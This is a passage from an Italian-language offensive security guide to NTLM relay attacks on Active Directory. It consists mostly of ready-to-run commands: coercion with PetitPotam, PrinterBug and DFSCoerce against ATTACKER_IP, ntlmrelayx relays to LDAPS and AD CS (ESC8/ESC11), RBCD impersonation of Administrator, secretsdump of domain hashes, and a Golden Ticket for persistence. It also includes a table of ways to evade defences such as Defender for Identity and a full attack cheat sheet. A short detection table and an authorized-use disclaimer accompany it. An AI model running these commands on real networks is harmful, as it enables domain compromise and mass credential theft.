# Step 2 — ntlmrelayx in ascolto su HTTP porta 80
sudo ntlmrelayx.py -t ldaps://10.10.10.5 --delegate-access \
  --http-port 80 -smb2support

# Step 3 — coercizione WebDAV su una workstation con WebClient attivo
# Il formato ATTACKER@80/path forza l'uscita via HTTP/WebDAV
python3 PetitPotam.py -u user -p Password123 -d corp.local \
  10.10.14.1@80/test WS01_IP

# Alternativa con printerbug verso workstation (non DC)
python3 printerbug.py corp.local/user:Password123@WS01_IP 10.10.14.1@80/test

# Step 4 — WS01$ autentica su HTTP → relay LDAPS → RBCD su WS01$
# [*] Adding new computer: XEWRIYIH$ with password: Rand0mP@ss!
# [*] Delegating to WS01$ via msDS-AllowedToActOnBehalfOfOtherIdentity

# Step 5 — getST → accesso come Administrator su WS01
impacket-getST -spn cifs/WS01.corp.local -impersonate Administrator \
  -dc-ip 10.10.10.5 corp.local/'XEWRIYIH$':'Rand0mP@ss!'
export KRB5CCNAME=Administrator.ccache
impacket-psexec -k -no-pass corp.local/Administrator@WS01.corp.local
Questo flow funziona anche con SMB signing required su tutti i target — è il metodo da usare quando ogni altra via è bloccata.
Limitazioni e workaround #
| Protezione | Cosa blocca | Workaround |
|---|---|---|
| SMB signing richiesto | SMB relay | Relay su LDAP/HTTP/MSSQL; WebDAV coercion |
| LDAP signing richiesto | LDAP write relay | Usa LDAPS; --remove-mic cross-protocol |
| LDAPS Channel Binding (CBT) | LDAPS relay | HTTP/ADCS relay; molto difficile da aggirare |
| EPA su AD CS | ESC8 relay | ESC11 (RPC relay) se ICPR non ha encryption forzata |
| IF_ENFORCEENCRYPTICERTREQUEST=1 | ESC11 relay | Usa ESC8 se Web Enrollment disponibile |
| LLMNR/NBT-NS disabilitato | Responder passivo | mitm6 + coercizione attiva |
| PetitPotam patchato (anon) | EFS coercion anonima | Versione autenticata; PrinterBug; DFSCoerce |
| Print Spooler disabilitato | PrinterBug | DFSCoerce; PetitPotam autenticato; Coercer |
| Microsoft Defender for Identity | Rileva relay + coercizione | Riduci velocità; usa sessioni esistenti |
Detection #
| Tecnica | Event ID | Indicatore |
|---|---|---|
| LLMNR poisoning | 4648 | Logon esplicito verso IP insolito |
| Relay SMB | 4624 Type 3 | Login di rete da IP attaccante |
| Relay LDAP | 4662 | Modifica msDS-AllowedToActOnBehalfOf, msDS-KeyCredentialLink |
| PetitPotam / PrinterBug | 4769 | Machine account autentica verso IP non DC |
| ESC8 | 4886 | Richiesta cert per account macchina ($) da IP insolito |
| ESC11 | 4886 + RPC traffic | Richiesta cert via ICPR da IP non autorizzato |
| Shadow Credentials | 4662 | Modifica msDS-KeyCredentialLink |
| RBCD | 4662 | Modifica msDS-AllowedToActOnBehalfOfOtherIdentity |
| Escalate-user | 4662 | Modifica ACL su domain root object (aggiunta DS-Replication rights) |
| Cross-protocol (–remove-mic) | 4624 + correlazione | NTLM senza MIC su ambienti moderni |
Workflow completo — da rete interna a Domain Admin #
FASE 1 — RECON
├── nxc smb subnet --gen-relay-list relay.txt   → trova target SMB unsigned
├── nxc ldap DC -u user -p pass -M ldap-checker → verifica LDAP signing
├── curl -I http://CA_IP/certsrv/               → verifica ESC8
├── certipy find ... | grep -i enforce          → verifica ESC11
└── nxc smb subnet -M webdav                    → verifica WebDAV

FASE 2 — DECISION TREE
├── SMB signing OFF → SMB relay (più semplice)
├── LDAP signing OFF → LDAP/LDAPS relay (AD manipulation)
├── ESC8 → HTTP relay verso ADCS (più devastante)
├── ESC11 → RPC relay verso ADCS (alternativa senza EPA)
├── WebClient attivo → WebDAV coercion → bypassa SMB signing ovunque
└── Niente → mitm6 + WebDAV coercion

FASE 3 — SETUP (3 terminal paralleli)
├── T1: ntlmrelayx con target e azioni
├── T2: Responder (HTTP/SMB off) OPPURE mitm6
└── T3: coercizione attiva (PrinterBug/PetitPotam/DFSCoerce)

FASE 4 — IMPATTO
├── SMB relay → SAM dump → PtH laterale
├── LDAPS relay → RBCD/Shadow Creds → getST → DA
├── ESC8/ESC11 → certificato DC$ → secretsdump → tutti gli hash
└── MSSQL → xp_cmdshell → shell

FASE 5 — PERSISTENZA
└── Hash krbtgt → Golden Ticket → /articoli/golden-ticket
Cheat Sheet completo #
# === RECON ===
nxc smb 10.10.10.0/24 --gen-relay-list /tmp/relay.txt
nxc ldap DC -u user -p pass -M ldap-checker
nxc smb subnet -u user -p pass -M webdav
curl -I http://CA_IP/certsrv/
certipy find -u user@corp.local -p pass -dc-ip DC_IP -stdout | grep -i enforce

# === SETUP RESPONDER ===
sed -i 's/HTTP = On/HTTP = Off/g' /etc/responder/Responder.conf
sed -i 's/SMB = On/SMB = Off/g' /etc/responder/Responder.conf
sudo responder -I eth0 -rdwv

# === COERCIZIONE ===
python3 printerbug.py corp.local/user:pass@DC_IP ATTACKER_IP
python3 PetitPotam.py -u user -p pass -d corp.local ATTACKER_IP DC_IP
python3 dfscoerce.py -u user -p pass -d corp.local ATTACKER_IP DC_IP
python3 Coercer.py coerce -t DC_IP -l ATTACKER_IP -u user -p pass -d corp.local

# === SMB RELAY ===
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support
sudo ntlmrelayx.py -t smb://TARGET -smb2support -c "whoami"
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -i   # → nc 127.0.0.1 11000
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -socks
proxychains impacket-secretsdump -no-pass CORP/admin@TARGET

# === LDAP/LDAPS RELAY ===
sudo ntlmrelayx.py -t ldap://DC_IP -smb2support              # dump + auto
sudo ntlmrelayx.py -t ldaps://DC_IP -smb2support             # write complete
sudo ntlmrelayx.py -t ldaps://DC_IP -smb2support --remove-mic # cross-protocol
sudo ntlmrelayx.py -t ldaps://DC_IP -smb2support --delegate-access -6  # RBCD
sudo ntlmrelayx.py -t ldaps://DC_IP -smb2support \
  --shadow-credentials --shadow-target 'HOST$'               # Shadow Creds
sudo ntlmrelayx.py -t ldap://DC_IP -smb2support --dump-laps
sudo ntlmrelayx.py -t ldap://DC_IP -smb2support --dump-gmsa

# === ESC8 ===
sudo ntlmrelayx.py -t http://CA_IP/certsrv/certfnsh.asp \
  --adcs --template DomainController -smb2support
certipy auth -pfx dc01.pfx -dc-ip DC_IP
impacket-secretsdump -k -no-pass -just-dc-ntlm corp.local/'DC01$'@DC_IP

# === ESC11 (RPC relay) ===
certipy find -u user@corp.local -p pass -dc-ip DC_IP -stdout | grep -i enforce
sudo ntlmrelayx.py -t rpc://CA_IP -smb2support --adcs --template DomainController
certipy auth -pfx dc01.pfx -dc-ip DC_IP
impacket-secretsdump -k -no-pass -just-dc-ntlm corp.local/'DC01$'@DC_IP

# === LDAP ESCALATE USER ===
sudo ntlmrelayx.py -t ldap://DC_IP -smb2support --escalate-user john.doe

# === WEBDAV → LDAPS (SMB signing ovunque) ===
nxc smb 10.10.10.0/24 -u user -p pass -M webdav
sudo ntlmrelayx.py -t ldaps://DC_IP --delegate-access --http-port 80 -smb2support
python3 PetitPotam.py -u user -p pass -d corp.local 10.10.14.1@80/test WS01_IP

# === NTLMv1 DOWNGRADE + CRACK ===
# In Responder.conf → Challenge = 1122334455667788
sudo responder -I eth0 -rdwv --lm
hashcat -m 5500 hashes.txt /usr/share/wordlists/rockyou.txt

# === MSSQL ===
sudo ntlmrelayx.py -t mssql://SQL_IP -smb2support -socks
proxychains impacket-mssqlclient -no-pass -windows-auth corp.local/admin@SQL_IP

# === IPv6 (mitm6) ===
sudo mitm6 -d corp.local -i eth0
sudo ntlmrelayx.py -6 -t ldaps://DC_IP --delegate-access -smb2support

# === RBCD CHAIN COMPLETA ===
# 1. ntlmrelayx --delegate-access → XEWRIYIH$ con password
# 2. impacket-getST -spn cifs/TARGET.corp.local -impersonate Administrator \
#      -dc-ip DC_IP corp.local/'XEWRIYIH$':'pass'
# 3. export KRB5CCNAME=Administrator.ccache
# 4. impacket-secretsdump -k -no-pass -just-dc corp.local/Administrator@DC_IP
Articoli correlati:
- Impacket: suite completa
- Responder: LLMNR/NBT-NS poisoning
- SMB — porta 445 e attacchi
- RBCD — Resource-Based Constrained Delegation
- Shadow Credentials
- getST.py — S4U2Self/S4U2Proxy
- ADCS ESC1-ESC16
- DCSync
- addcomputer.py
- Man-in-the-Middle: tecniche e tool
- Active Directory: exploitation
- secretsdump.py
- Porta 1433 MSSQL
Uso esclusivo in ambienti autorizzati.
#impacket #ntlm-relay #active-directory #windows